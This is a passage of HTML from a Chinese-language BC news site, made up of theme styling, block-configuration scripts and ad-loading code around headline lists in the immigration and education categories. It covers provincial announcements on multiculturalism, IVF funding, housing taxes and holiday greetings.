            .td-theme-wrap .tdi_59 .td_quote_on_blocks,
            .td-theme-wrap .tdi_59 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_59 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_59 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_59 .td-instagram-user a {
                color: #007f17;
            }

            .td-theme-wrap .tdi_59 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_59 .td-load-more-wrap a:hover {
                background-color: #007f17;
                border-color: #007f17;
            }

            .td-theme-wrap .tdi_59 .td-read-more a,
            .td-theme-wrap .tdi_59 .td-weather-information:before,
            .td-theme-wrap .tdi_59 .td-weather-week:before,
            .td-theme-wrap .tdi_59 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_59 .td-post-category,
            .td-theme-wrap .tdi_59 .td-post-category:hover {
                background-color: #007f17;
            }
</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"custom_title":"\u79fb\u6c11","custom_url":"https:\/\/fanmedia.ca\/category\/\u79fb\u6c11\/","category_id":"10","limit":"8","header_color":"#007f17","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "1";
block_tdi_59.block_type = "td_block_19";
block_tdi_59.post_count = "8";
block_tdi_59.found_posts = "123";
block_tdi_59.header_color = "#007f17";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "16";
tdBlocksArray.push(block_tdi_59);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/移民/" class="td-pulldown-size">移民</a></h4></div><div id=tdi_59 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11654"  rel="bookmark" class="td-image-wrap " title="議會秘書就多元文化周發表聲明" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="議會秘書就多元文化周發表聲明" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11654"  rel="bookmark" title="議會秘書就多元文化周發表聲明">議會秘書就多元文化周發表聲明</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T16:21:01-08:00" >2025-11-18</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11496"  rel="bookmark" class="td-image-wrap " title="省長發表中秋節及月圓節賀辭" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/Premiers-statement-on-Mid-Autumn-Festival-and-Full-Moon-Festival-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/Premiers-statement-on-Mid-Autumn-Festival-and-Full-Moon-Festival-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/10/Premiers-statement-on-Mid-Autumn-Festival-and-Full-Moon-Festival-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/10/Premiers-statement-on-Mid-Autumn-Festival-and-Full-Moon-Festival-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="省長發表中秋節及月圓節賀辭" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11496"  rel="bookmark" title="省長發表中秋節及月圓節賀辭">省長發表中秋節及月圓節賀辭</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-06T09:39:06-08:00" >2025-10-06</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11475"  rel="bookmark" class="td-image-wrap " title="更多美國醫生、護士及專職醫療人員即將來到卑詩省" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/09/US-recruitment-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/09/US-recruitment-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/09/US-recruitment-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/09/US-recruitment-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="更多美國醫生、護士及專職醫療人員即將來到卑詩省" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11475"  rel="bookmark" title="更多美國醫生、護士及專職醫療人員即將來到卑詩省">更多美國醫生、護士及專職醫療人員即將來到卑詩省</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-22T12:00:00-08:00" >2025-09-22</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11456"  rel="bookmark" class="td-image-wrap " title="卑詩省成立新專責小組打擊勒索威脅" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_80x60.png"  alt="" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11456"  rel="bookmark" title="卑詩省成立新專責小組打擊勒索威脅">卑詩省成立新專責小組打擊勒索威脅</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-17T20:57:39-08:00" >2025-09-17</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11451"  rel="bookmark" class="td-image-wrap " title="卑詩新民主黨省議員與民同歡慶祝首屆泡菜與韓國美食節" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/09/Presenting-BC-Kimchi-Day-Proclamation-MLA-Jennifer-Blatherwick-MLA-Paul-Choi-MLA-Rohini-Arora-MLA-Jennifer-Whiteside-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/09/Presenting-BC-Kimchi-Day-Proclamation-MLA-Jennifer-Blatherwick-MLA-Paul-Choi-MLA-Rohini-Arora-MLA-Jennifer-Whiteside-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/09/Presenting-BC-Kimchi-Day-Proclamation-MLA-Jennifer-Blatherwick-MLA-Paul-Choi-MLA-Rohini-Arora-MLA-Jennifer-Whiteside-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/09/Presenting-BC-Kimchi-Day-Proclamation-MLA-Jennifer-Blatherwick-MLA-Paul-Choi-MLA-Rohini-Arora-MLA-Jennifer-Whiteside-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="卑詩新民主黨省議員與民同歡慶祝首屆泡菜與韓國美食節" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11451"  rel="bookmark" title="卑詩新民主黨省議員與民同歡慶祝首屆泡菜與韓國美食節">卑詩新民主黨省議員與民同歡慶祝首屆泡菜與韓國美食節</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-16T18:10:53-08:00" >2025-09-16</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11437"  rel="bookmark" class="td-image-wrap " title="新撥款協助對抗種族主義，並促進共融" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_80x60.png"  alt="" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11437"  rel="bookmark" title="新撥款協助對抗種族主義，並促進共融">新撥款協助對抗種族主義，並促進共融</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-16T09:26:22-08:00" >2025-09-16</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11387"  rel="bookmark" class="td-image-wrap " title="穆斯林社區關懷基金會首度舉辦「姐妹全國盃足球賽」" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/09/MLA-Amna-Shah-3-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/09/MLA-Amna-Shah-3-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/09/MLA-Amna-Shah-3-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/09/MLA-Amna-Shah-3-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="穆斯林社區關懷基金會首度舉辦「姐妹全國盃足球賽」" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11387"  rel="bookmark" title="穆斯林社區關懷基金會首度舉辦「姐妹全國盃足球賽」">穆斯林社區關懷基金會首度舉辦「姐妹全國盃足球賽」</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-29T17:33:00-08:00" >2025-08-29</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11323"  rel="bookmark" class="td-image-wrap " title="卑詩省推出試管嬰兒療程資助計劃，支援家庭踏上生育之路" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/09/Province-launches-program-to-fund-IVF-support-families-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/09/Province-launches-program-to-fund-IVF-support-families-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/09/Province-launches-program-to-fund-IVF-support-families-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/09/Province-launches-program-to-fund-IVF-support-families-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="卑詩省推出試管嬰兒療程資助計劃，支援家庭踏上生育之路" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11323"  rel="bookmark" title="卑詩省推出試管嬰兒療程資助計劃，支援家庭踏上生育之路">卑詩省推出試管嬰兒療程資助計劃，支援家庭踏上生育之路</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-13T10:57:43-08:00" >2025-07-13</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_60 td_block_template_1 ">

<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "7049729941");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "7049729941");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "7049729941");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "7049729941");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_63 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_63" >
<style>
.td-theme-wrap .tdi_63 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_63 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_63 .td-subcat-item .td-cur-simple-item {
                color: #38a82a;
            }

            .td-theme-wrap .tdi_63 .block-title > *,
            .td-theme-wrap .tdi_63 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #38a82a;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_63 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_63 .block-title {
                border-color: #38a82a;
            }

            
            .td-theme-wrap .tdi_63 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_63 .td_quote_on_blocks,
            .td-theme-wrap .tdi_63 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_63 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_63 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_63 .td-instagram-user a {
                color: #38a82a;
            }

            .td-theme-wrap .tdi_63 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_63 .td-load-more-wrap a:hover {
                background-color: #38a82a;
                border-color: #38a82a;
            }

            .td-theme-wrap .tdi_63 .td-read-more a,
            .td-theme-wrap .tdi_63 .td-weather-information:before,
            .td-theme-wrap .tdi_63 .td-weather-week:before,
            .td-theme-wrap .tdi_63 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_63 .td-post-category,
            .td-theme-wrap .tdi_63 .td-post-category:hover {
                background-color: #38a82a;
            }
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"custom_title":"\u6559\u80b2","custom_url":"https:\/\/fanmedia.ca\/category\/\u6559\u80b2\/","category_id":"6","header_color":"#38a82a","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "1";
block_tdi_63.block_type = "td_block_19";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "252";
block_tdi_63.header_color = "#38a82a";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "51";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/教育/" class="td-pulldown-size">教育</a></h4></div><div id=tdi_63 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" class="td-image-wrap " title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽">表揚卑詩省傑出人士提名候選人角逐本省最高榮譽</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T21:57:37-08:00" >2026-01-08</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11770"  rel="bookmark" class="td-image-wrap " title="業主自住補助金為卑詩省民提供稅務減免" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="業主自住補助金為卑詩省民提供稅務減免" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11770"  rel="bookmark" title="業主自住補助金為卑詩省民提供稅務減免">業主自住補助金為卑詩省民提供稅務減免</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T14:18:11-08:00" >2026-01-02</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11766"  rel="bookmark" class="td-image-wrap " title="省長發表元旦賀詞" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="省長發表元旦賀詞" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11766"  rel="bookmark" title="省長發表元旦賀詞">省長發表元旦賀詞</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T09:42:56-08:00" >2025-12-31</time></span>                                    </div>
            </div>

        </div>

